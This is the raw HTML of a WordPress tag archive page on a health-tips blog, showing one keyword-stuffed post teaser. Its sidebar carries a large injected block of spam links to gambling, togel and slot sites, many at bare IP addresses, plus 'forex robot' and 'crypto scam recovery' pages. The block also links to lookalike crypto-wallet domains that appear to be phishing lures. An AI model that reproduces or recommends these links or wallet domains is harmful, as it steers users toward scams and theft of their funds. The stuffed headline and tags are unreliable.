<link rel='stylesheet' id='bfastmag-bootstrap-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-style-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-mobile-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/css/mobile.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-googlefonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%7CRoboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-fontawesome-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://healthandexercisetips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://healthandexercisetips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".9e838f905665000bc227f846384a5ffa").click(function() {
		jQuery.post(
			"https://healthandexercisetips.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "456637d004",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://healthandexercisetips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://healthandexercisetips.com/wp-json/wp/v2/tags/905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://healthandexercisetips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<script data-ad-client="ca-pub-4291463155675874" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/bfastmag-background.jpg"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-180x180.png" />
<meta name="msapplication-TileImage" content="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-270x270.png" />
<style type="text/css">.title-border span { color: #333 }.page-header h1 { color: #333 }.sidebar .widget li a, .bfastmag-content-right, .bfastmag-content-right a, .post .entry-content, .post .entry-content p,
         .post .entry-cats, .post .entry-cats a, .post .entry-comments.post .entry-separator, .post .entry-footer a,
         .post .entry-footer span, .post .entry-footer .entry-cats, .post .entry-footer .entry-cats a, .author-content { color: #181818}.bfastmag-featured-slider .tp-item-block .tp-post-item-meta .entry-title a { color: #ffffff }.bfastmag-featured-slider .tp-post-item-meta .tp-post-item-date { color: #ffffff }.bfastmag-featured-slider .tp-post-item-meta .entry-separator { color: #ffffff }.bfastmag-featured-slider .tp-post-item-meta > a { color: #ffffff }.home.blog .bfastmag-content-left .entry-title a, .bfastmag-related-posts .entry-title a { color: #333 }.bfastmag-content-left .entry-meta, .bfastmag-content-left .bfastmag-related-posts .entry-content p,
        .bfastmag-content-left .bfastmag-related-posts .entry-cats .entry-label, .bfastmag-content-left .bfastmag-related-posts .entry-cats a,
        .bfastmag-content-left .bfastmag-related-posts > a, .bfastmag-content-left .bfastmag-related-posts .entry-footer > a { color: #333 }.bfastmag-content-left .entry-meta a { color: #333 }</style>
</head>

<body class="archive tag tag-salem-health tag-905 custom-background wp-custom-logo wp-theme-bfastmag wp-child-theme-bfastmag-child">
 <div id="page" class="site">
    <div id="wrapper" class="boxed">
        <header id="header" class="site-header tp_header_v2" role="banner">
            <div  class="navbar-top container-fluid">

                
                <div class="navbar-left social-links">
                                 </div>
                
              
         <span class="breaking">Trending</span>
         <div class="bfastmag-breaking-container"><ul class="bfastmag-breaking">
                                 <li>
                       <a href="https://healthandexercisetips.com/the-world-of-slots-history-evolution-and-modern-phenomena/" rel="bookmark">The World of Slots: History, Evolution, and Modern Phenomena</a>      
                    </li> 
                                      <li>
                       <a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/" rel="bookmark">Slot Games: Spinning into Entertainment and Excitement</a>      
                    </li> 
                                      <li>
                       <a href="https://healthandexercisetips.com/small-payments-the-unsung-hero-of-the-digital-economy/" rel="bookmark">Small Payments: The Unsung Hero of the Digital Economy</a>      
                    </li> 
                                      <li>
                       <a href="https://healthandexercisetips.com/slot-games-the-ever-spinning-world-of-chance-and-fun/" rel="bookmark">Slot Games: The Ever-Spinning World of Chance and Fun</a>      
                    </li> 
                   </ul>
        </div>   <!-- .bfastmag-breaking-container -->

                <div class="navbar-right">
                  <div id="navbar" class="navbar">
                            <nav id="navigation-top" class="navigation-top" role="navigation">
                                <button class="menu-toggle"><i class="fa fa-bars"></i></button>

                                    <a class="skip-link screen-reader-text" href="#content" title="Skip to content">Skip to content</a>
<div class="menu-top-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70"><a href="http://healthandexercisetips.com/">Home</a></li>
</ul></div>                            </nav><!-- #navigation-top -->
                    </div>
                    <div class="tp_time_date"><i class="fa fa-calendar-o"></i><span>January 29, 2026</span></div>
                </div>

                
            </div>

            <div class="inner-header clearfix">
                
                
                <div class="col-md-3 col-sm-3 col-xs-12 navbar-brand">
                  <div class="site-branding">
                    <a href="https://healthandexercisetips.com/" class="custom-logo-link" rel="home"><img width="470" height="160" src="https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png" class="custom-logo" alt="Health &amp; Exercise Tips" decoding="async" fetchpriority="high" srcset="https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png 470w, https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo-300x102.png 300w, https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo-170x58.png 170w, https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo-370x126.png 370w" sizes="(max-width: 470px) 100vw, 470px" /></a><div class="head-logo-container text-header bfastmag_customizer_only"><h1 itemprop="headline" id="site-title" class="site-title"><a href="https://healthandexercisetips.com/" title="Health &amp; Exercise Tips" rel="home">Health &amp; Exercise Tips</a></h1><p itemprop="description" id="site-description" class="site-description">Health is Precious</p></div>                    </div><!-- .site-branding -->
                </div>
            
                <div class="col-xs-12  col-sm-9 col-md-9 bfastmag-a-d-v">
                                    </div>

                
            </div> <!--.inner-header-->

            
            
            <div id="navbar" class="navbar bfastmag-sticky">

              <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                <button class="menu-toggle"><i class="fa fa-bars"></i></button>
                 <button type="button" class="navbar-btn nav-mobile"><i class="fa fa-search"></i></button>
                <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

                <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-home menu-item-home-icon"><a href="https://healthandexercisetips.com/" title="Health &amp; Exercise Tips"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126"><a href="https://healthandexercisetips.com/category/weight-loss/">Weight Loss</a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://healthandexercisetips.com/category/diet-plan/">Diet Plan</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://healthandexercisetips.com/category/food/">Food</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://healthandexercisetips.com/category/exercise/">Exercise</a></li>
</ul>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127"><a href="https://healthandexercisetips.com/category/health-and-fitness/">Health and Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://healthandexercisetips.com/category/mens-health/">Men&#8217;s Health</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://healthandexercisetips.com/category/womens-health/">Women&#8217;s Health</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://healthandexercisetips.com/category/kids-health/">Kids Health</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://healthandexercisetips.com/category/addiction-treatment/">Addiction Treatment</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://healthandexercisetips.com/category/baby-care/">Baby Care</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://healthandexercisetips.com/category/dental-care/">Dental Care</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://healthandexercisetips.com/category/skin-care/">Skin Care</a></li>
</ul></div>
                <button type="button" class="navbar-btn nav-desktop"><i class="fa fa-search"></i></button>

                <div class="navbar-white top" id="header-search-form">
                    
<form role="search" method="get" class="navbar-form"  action="https://healthandexercisetips.com/">
	<label for="search-form-697b3a3366bdb">
		<span class="screen-reader-text">Search for:		</span>
	</label>
	<input type="search" id="search-form-697b3a3366bdb"  name="s" class="form-control" placeholder="Search in here &hellip;" title="Search for:">
	<button type="submit" title="Search"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
</form>
                </div><!-- End #header-search-form -->

              </nav><!-- #site-navigation -->


            </div><!-- #navbar -->

            

        </header><!-- End #header -->
  <div id="content" class="site-content">     

    <div class="container">
        <div class="row">

            <div class="bfastmag-content-left col-md-9">
						<header class="page-header">
							<h1 class="page-title title-border  title-bg-line"><span> Tag: <span>salem health</span><span class="line"></span></span></h1>						</header><!-- .page-header -->
				
<article id="post-289" class="entry rowItem animate animate-moveup animate-fadein post-289 post type-post status-publish format-standard has-post-thumbnail hentry category-womens-health tag-affinity-health-plan tag-allways-health-partners tag-altru-my-health tag-brevard-health-alliance tag-buckeye-health-plan tag-cameron-mathison-health tag-celine-dion-health tag-community-health-options tag-confluence-health tag-coordinated-health tag-critical-health-news tag-dc-health-link tag-denver-health-jobs tag-devoted-health tag-emi-health tag-eso-sip-of-health tag-essentia-health-fargo tag-evolent-health tag-fallon-health tag-fenway-health tag-gainesville-health-and-fitness tag-genesis-health-club tag-genesis-health-clubs tag-guardant-health tag-health-care-privacy-part-2 tag-health-center-21 tag-health-new-england tag-health-rising tag-hendricks-regional-health tag-inhale-health tag-ohio-health-email tag-revere-health tag-revival-animal-health tag-rogers-behavioral-health tag-salem-health tag-security-health-plan tag-shadow-health tag-signify-health tag-southern-nevada-health-district tag-spectrum-health-jobs tag-superior-health-plan tag-trifling-glyph-of-health tag-ucsd-student-health tag-uf-health-insurance-waiver tag-uga-health-center tag-ultra-health tag-umd-health-center tag-usaa-health-insurance tag-uw-health-mychart tag-womens-health tag-zo-skin-health">

	<div class="row">
	<div class="tp-post-thumbnail col-md-5">
	<footer class="entry-footer"><span class="cat-links"> <ul class="post-categories">
	<li><a href="https://healthandexercisetips.com/category/womens-health/" rel="category tag">Women's Health</a></li></ul> </span></footer>		<figure>
			<a href="https://healthandexercisetips.com/women-need-start-exercise-workout/">
				<img width="370" height="250" src="https://healthandexercisetips.com/wp-content/uploads/2018/02/whh-cardiac-rehab-body-image-370x250.jpg" class="attachment-bfastmag_blk_big_thumb size-bfastmag_blk_big_thumb wp-post-image" alt="" decoding="async" />			</a>
		</figure>
	</div><!-- End .tp-post-thumbnail -->

	<div class="bfast-content-li col-md-7">
	<h2 class="entry-title"><a href="https://healthandexercisetips.com/women-need-start-exercise-workout/" rel="bookmark">Superior Health Plan need to start exercise and workout</a></h2>
			  <div class="entry-meta">
 				<a href="https://healthandexercisetips.com/author/kiwasofttechnologies_uw7pu500/" class="entry-author"> admin</a>
 			  	<span class="tp-post-item-date"> February 27, 2018</span>

			  </div> <!-- End .entry-meta -->

	<div class="entry-content">
		Women have to work all the day. They are not able to get time to start exercise and workout. People who want to try our&hellip;<div class="readmore"> <a href="https://healthandexercisetips.com/women-need-start-exercise-workout/">Continue Reading</a></div> 
			
				</div><!-- .entry-content -->
	</div><!-- .bfast-content-li -->
	</div><!-- .row-->

	<span class="line-bottom"></span>
</article>             </div><!-- End .bfastmag-content-left -->
             
<aside id="secondary" class="widget-area col-md-3 sidebar" role="complementary">
	<div id="calendar-6" class="widget widget_calendar"><h3 class="title-border   title-bg-line"><span>Calender<span class="line"></span></span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://healthandexercisetips.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td><a href="https://healthandexercisetips.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://healthandexercisetips.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://healthandexercisetips.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://healthandexercisetips.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://healthandexercisetips.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://healthandexercisetips.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://healthandexercisetips.com/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://healthandexercisetips.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://healthandexercisetips.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://healthandexercisetips.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://healthandexercisetips.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td><a href="https://healthandexercisetips.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://healthandexercisetips.com/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://healthandexercisetips.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://healthandexercisetips.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://healthandexercisetips.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://healthandexercisetips.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://healthandexercisetips.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://healthandexercisetips.com/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://healthandexercisetips.com/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://healthandexercisetips.com/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td>28</td><td id="today"><a href="https://healthandexercisetips.com/2026/01/29/" aria-label="Posts published on January 29, 2026">29</a></td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://healthandexercisetips.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="title-border   title-bg-line"><span>Recent Posts<span class="line"></span></span></h3>
		<ul>
											<li>
					<a href="https://healthandexercisetips.com/the-world-of-slots-history-evolution-and-modern-phenomena/">The World of Slots: History, Evolution, and Modern Phenomena</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/">Slot Games: Spinning into Entertainment and Excitement</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/small-payments-the-unsung-hero-of-the-digital-economy/">Small Payments: The Unsung Hero of the Digital Economy</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-games-the-ever-spinning-world-of-chance-and-fun/">Slot Games: The Ever-Spinning World of Chance and Fun</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-allure-of-slot-games-spinning-into-modern-entertainment/">The Allure of Slot Games: Spinning Into Modern Entertainment</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-evolution-and-allure-of-slot-games-from-mechanical-reels-to-digital-thrills-5/">The Evolution and Allure of Slot Games: From Mechanical Reels to Digital Thrills</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-chance-fun-and-innovation/">The Fascinating World of Slot Games: Chance, Fun, and Innovation</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-games-the-thrilling-world-of-chance-and-entertainment-3/">Slot Games: The Thrilling World of Chance and Entertainment</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-machines-the-art-and-science-of-chance/">Slot Machines: The Art and Science of Chance</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-machines-the-allure-of-chance-and-design/">Slot Machines: The Allure of Chance and Design</a>
									</li>
					</ul>

		</div><div id="block-2" class="widget widget_block"><a href="https://www.knewwhen.com/">Live Draw Singapore Pools</a>
<br><a href="https://amcberkshire.org/">slot online</a>
<br><a href="https://stucoston.com/">kapuas88</a>
<br><a href="https://baccarat8888.com/">บาคาร่า</a>
<br><a href="https://biconet.bet/">แทงบอล</a>
<br><a href="http://vincentlauzon.com/">Paito Warna Hk</a>
<br><a href="https://coursework.uma.ac.id">coursework</a>
<br><a href="https://chujie.co/">Pttogel</a>
<br><a href="https://www.myswilly.com/">KELUARAN HK</a>
<br><a href="https://modafiniltablet.com/">Link Akun Pro</a>
<br><a href="http://zebi.io/">Ole777</a>
<br><a href="https://www.blackmountainchocolate.com/">slot pulsa</a>
<br><a href="https://assetdata.land/">House</a>
<br><a href="https://www.jtaer.com/">slot gacor</a>
<br><a href="https://www.blackstoneva.com">slot mahjong</a>
<br>	<a href="https://covercompared.com/">slot gacor hari ini</a>
<br><a href="https://www.dzvid.com">Togel Oregon</a>
<br><a href="https://nashvilletnstore.com/">TOTO88</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.pritchardautos.com/">IDN Poker</a>
<br><a href="https://winwin838max.org/">winwin838</a>
<br><a href="https://spenceronthego.com/">Toto88</a>
<br><a href="http://188.166.166.240/">mpo1221</a>
<br><a href="https://markpointe.com/">Daerahslot</a>
<br><a href="http://159.203.17.11/">7meter</a>
<br><a href="https://128.199.123.29/">kapuas88</a>
<br><a href="https://130.51.20.46">petirtoto</a>
<br><a href="https://megashart.com/betforward/">بتفوروارد</a>
<br><a href="https://130.51.21.28/">dprtoto</a>
<br>	<a href="https://167.99.200.102/">situs judi slot</a>
<br>	<a href="https://oscarfish.com/">link slot gacor</a>
<br><a href="https://152.42.160.29/">Rtp NENG4D</a>
<br>	<a href="https://www.outsapop.com/">situs togel online terpercaya</a>
<br><a href="https://www.recovermac.org">gudang138 login</a>
<br>	<a href="https://proalumno.es">academia guardia civil zaragoza nota de corte</a>
<br><a href="https://152.42.160.169/">Daftar Sis4D</a>
<br><a href="https://suda-thai.com/">toto88</a>
<br><a href="http://162.215.253.130/">bro138</a>
<br><a href="http://www.bingxfarsi.com">Buy big</a>
<br><a href="https://www.pogo88.com/">https://www.pogo88.com/</a>
<br><a href="https://monogate.shop/">teratai888</a>
<br><a href="http://149.28.154.167/">Mahaslot</a>
<br>	<a href="https://miguelleoncoches.com">compra de coches en las tenerife</a>
<br><a href="https://satuld.com/">tisu4d</a>
<br><a href="https://mrchuhayton.co.uk/">LADANG78 LOGIN</a>
<br><a href="https://ufo777.ufogamenews.co.id/">ufo777 link alternatif</a>
<br>	<a href="https://www.uciic.org/">dewa1000 link</a>
<br><a href="https://www.sultaniconwin1.com/">situs slot gacor</a>	<br><a href="https://ncoretech.com/">TotoSlot</a>	<br><a href="http://www.majesticea.com">forex robot</a>	<br><a href="http://www.pivlex.com">forex robot</a>	<br><a href="http://www.trendonex.com">forex robot</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D SLOT</a>
<br>	<a href="https://maxcareer.id/">daftar neng4d</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://www.stateranews.com/">slot online</a>
<br>	<a href="https://yourtravelspark.com">server thailand</a>	<br><a href="https://hospitality-helps.org/">Toto88</a>
<br><a href="https://fun888reward.com">fun88</a>
<br><a href="https://webqg.com/">Slot Online</a>
<br><a href="https://elclubmascotas.com/">slot gacor</a>
<br>	<a href="https://worklightpro.com/">Slot Deposit Indosat</a>	<br><a href="https://130.51.23.154/">SLOT GACOR</a>
<br><a href="http://45.79.147.118">KERANG WIN</a>	<br><a href="http://173.255.220.68">TERONG 123</a>	<br><a href="http://74.207.228.218">TOGE 123</a>	<br><a href="http://172.105.155.211">AKAI 123</a>	<br><a href="http://45.79.22.40">AKAI 123</a>	<br><a href="http://www.circom-regional.org">AKAI123</a>	<br><a href="http://23.239.8.8">DODO 69</a>	<br><a href="http://74.207.231.46">DODO 69</a>	<br><a href="http://172.232.20.119">DODO 69</a>	<br><a href="http://173.255.220.75">POLO 188</a>	<br><a href="http://198.58.110.122">POLO 188</a>	<br><a href="http://45.33.11.69">POLO 188</a>
<br><a href="https://cafesportsengland.com/">dingdong</a>
<br>	<a href="http://www.frisbyfamily.com">Slot Online</a>
<br>	<a href="https://iptv-france.store/">iptv france</a> <br>	<a href="https://2023elevsis.eu/">Τα καλύτερα ξένα online casino το 2025</a>	<a href="https://tensixtyfive.com/">slot mania Olympus</a> <br> <a href="https://app.lunie.io/">bandar slot online</a>	<br> <a href="http://ledger-live.to/">Ledger live</a>	<br> <a href="http://atomic-<br> wallet.to/">Atomic wallet</a> <br> <a href="https://hanokgirl.net/">http://hanokgirl.net/</a> <br> <a href="https://krismaimages.com/">SLOT777</a>	<br> <a href="https://akunprow.github.io/info/penguasa-ilmu-hitam-jepe-modal-receh.html">pengen dapat skin gratis moba legends</a> <br> <a href="https://harborgracephotography.com/">jumtoto</a> <br> <a href="https://bensever.com/">dutamovie21</a> <br> <a  href="https://en.nimalocalhousehotel.com/">slot maxwin</a> <br> <a href="https://www.tobinohashi.com/">slot online</a> <br> <a href="https://ir.kinarus.com/">alexistogel</a>	<br> <a href="http://63.250.38.170/emakqq/">emakqq</a> <br> <a href="https://theastor.org/">koplo77</a>	<br> <a href="https://thegoodplanet.org/">alexistoto</a> <br> <a href="https://plant.neogeneurope.com/">situs toto macau</a> <br> <a  href="https://inantrongoi.com/">kowe 99</a> <br> <a href="https://fufu4d.id/">https://fufu4d.id/</a> <br> <a href="https://paitokingkong4d.org/">kingkong4d login</a>	<br> <a href="http://www.treqora.com">crypto scam recovery services</a> <br> <a href="https://lascna.org/">situs m88</a> <br> <a href="https://kibrisbotanik.com/tag/superpacs/">https://kibrisbotanik.com/tag/superpacs/</a> <br> <a href="https://oaktree-cc.com/">agen slot gacor</a> <br> <a  href="https://itami-nai.com/">agen slot online gacor</a> <br> <a href="https://90phutxyz.com/">Fixplay666</a> <br> <a href="https://guardianeldercare.com/">slot terpercaya</a>	<br> <a href="https://www.kozushi.com/">แทงหวยลาว</a> <br> <a href="https://www.bajai89.com/">bajai89</a>	<br> <a href="https://www.covid-solidarity.org/fr/">alexistogel login</a> <br> <a href="https://exotic.pacific-bike.com/">togelbarat</a>	<br> <a href="https://epytv.com/">Meilleur Abonnment IPTV</a> <br> <a href="http://exotic.pacific-bike.com">bandar togel</a> <br> <a href="https://www.lipcrown.com/">หวยออนไลน์</a> <br> <a href="https://m88casino.xyz">M88 Slot</a> <br> <a href="https://advancedpetvet.com/2021/02/16/how-much-water-should-a-dog-drink/">bandar toto macau</a>	<br> <a href="https://mercurycapitaladvisors.com/track-record/blue-torch-fund-ii/">situs slot gacor</a> <br> <a href="https://www.panicisperfect.com/">situs slot gacor</a> <br> <a href="https://techsalessalary.com/about-us/">ceritoto</a>	<br> <a href="https://mostbethu-online.com/">Mostbet</a> <br> <a href="https://www.dorschgallery.com/artists">Royal188</a>	<br> <a href="https://www.squarecelt.com/tavern-shots/">slot wallet</a> <br> <a href="https://sgptoto368.store/">sgptoto368</a>	<br> <a href="https://faktaraya.com/cara-mengembalikan-nama-kontak-yang-hilang-di-whatsapp/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/membuat-running-text/">LOGIN LION8</a> <br> <a href="https://www.sahabat-ilmu.com/">http://www.sahabat-ilmu.com</a>	<br> <a href="https://lbgtpa.org/mentorprogram/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/portfolio/runningtext-red-usb/">PRIMABET78</a> <br> <a href="https://www.granlargemotion.com/">ceritoto</a> <br> <a href="http://ledgelive.co.com">ledger</a> <br> <a href="https://abbeyfieldbognor.org/vnd.apple/">Link ARTA189</a>	<br> <a href="https://www.ledtonic.com/contact">Login TABRAK189</a> <br> <a href="https://homeschoolbytes.com/curiousities/">Masuk TANIA77</a> <br> <a href="https://apfdemo.com/bliv-klogere-paa-de-forskellige-mercedes-klasser/">Alternatif WAK69</a>	<br> <a href="https://veganworldtours.com/breathe-restaurant-paris/">Alternatif RAJA189</a>	<br> <a href="https://www.theearlyed.com/">BOTAK189 DAFTAR</a> <br> <a href="https://arsalanmalik.com/">arsalanmalik.com</a> <br> <a href="https://www.ncfc-dc.org/">toto togel</a> <br><a href="https://www.duaratravels.com/">togel terpercaya</a> <br><a href="https://akperin.ac.id/">sabung ayam</a> <br><a href="https://acmehomework.com/">samehadaku</a> <br> <a href="https://kudamenang.com/">alternatif lapakqq</a>	<br> <a href="https://www.guromanga.com/">ulartoto togel</a>	<br> <a href="https://www.kenyancareer.com/">bandar togel</a>	<br> <a href="https://www.bestqualityjerseys.com/products/Angelo-Mosca-68-Hamilton-Tiger-Cats-CFL-New-Men-Football-Jersey-Black-Any-Size/552769904">Daftar Tabrak189</a> <br> <a href="https://mummamarys.com/">pendekar79 daftar</a>	<br> <a href="https://www.safeboxapp.com/">data macau</a> <br> <a href="https://www.bac-e.com/Hire.aspx">situs toto 4d</a>	<br> <a href="https://mycyprusinsider.com/">slot gacor</a>	<br> <a href="https://creep-clothing.com/">keluaran china</a> <br> <a href="https://himarketing.es/">togel online</a>	<br> <a href="https://grasshoppernews.com/difference-between-locusts-and-grasshoppers/">situs toto slot</a> <br> <a href="https://sahwira-africa.org/en_US">Link rex88</a> <br> <a href="https://www.jamieandersonsnow.com/about">link slot</a>	<br> <a href="https://www.greatwallhardware.com/">agen slot</a>	<br> <a href="https://neilkeenan.com/neil-keenan-update-recommendations-background-for-president-elect-donald-j-trump/">slot88</a>	<br> <a href="https://belajarindustri.com/mengenal-uji-coba-produk/">Link tokek88</a>	<br> <a href="https://belajarindustri.com/about-us/">Login logam189</a> <br> <a href="https://halobet-uia.click">Halobet</a>	<br> <a href="https://theplayersclubgolf.com/">RJM88</a> <br> <a  href="https://linersandcovers.com/product/gaylord-covers/">link ceritoto</a>	<br> <a href="https://www.wediditshop.com/cart">Link royal189</a>	<br> <a href="https://t.me/UnamSanctam">Unam Sanctam</a> <br> <a href="https://www.rateelgifts.com/products/تارة-خطوبة-بالأسماء-اكريلك">Link tabrak189</a> <br> <a href="https://mogotest.com/">LETNAN189</a> <br> <a href="https://www.mybakerstable.com/menu">login monata189</a> <br> <a href="https://www.earthworkslosaltos.com/2015-events.html">Daftar momo189</a>	<br> <a href="https://recoverbaycounty.com/connect-with-us/">Daftar tekno189</a> <br> <a href="https://charitablecrusaders.org/">daplay88</a>
</div></aside><!-- #secondary -->
        </div><!-- End .row -->
    </div><!-- End .container -->

 </div><!-- #content -->

